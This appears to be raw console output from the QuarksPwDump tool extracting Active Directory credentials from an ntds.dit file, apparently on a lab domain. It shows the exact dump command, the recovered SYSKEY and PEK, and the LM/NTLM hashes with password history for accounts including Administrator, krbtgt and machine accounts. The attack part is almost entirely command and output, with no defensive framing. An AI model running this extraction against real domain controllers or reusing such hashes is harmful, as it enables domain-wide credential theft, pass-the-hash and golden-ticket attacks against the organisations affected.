 v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database F:\temp\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
BEGIN DUMP
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon2_hist0:1116:82497C76A2023746344CD901828D7EC1:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist0:1109:B84DC0063D40A3F18941A9B0E535A925:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist1:1109:805E6890C03DAEC27ACD3DE19C11FE19:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist2:1109:6B8BCB195D29A1BC2F6C2FE3764894E6:567D909F2A472777469D3092C4BCDB31:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist0:1106:BDDAF7D6DF2A0EADD2D93408125B1203:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist1:1106:FB9C980AA8A7E7C6B8DE179495A76011:AA2AED27FAE7D5DC2398E1718D4702EE:::
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM-WINXP$_hist0:1105:77A5ADC19BF8C9F0F9E0F7354D8FA991:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06:::
DM_WIN03$_hist0:1104:DFB1F53F4D9F38AF81BD050C3ACDEB74:1C0C47C37C897C73A1BD8FB34A73AC06:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
krbtgt_hist0:502:4D8FEB61129CE74E1DD1E1CDF34CBCD3:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E36F:::
END DUMP
10 dumped accounts
[+] Close Database...OK
网络安全社区悦信安
F:\temp\QuarksPwDump 修改版 NTDS.dit提取>QuarksPwDump.exe --dump-hash-domain --with-history --ntds-file "F:\temp\ntds.dit" --system-file "F:\temp\system.hiv"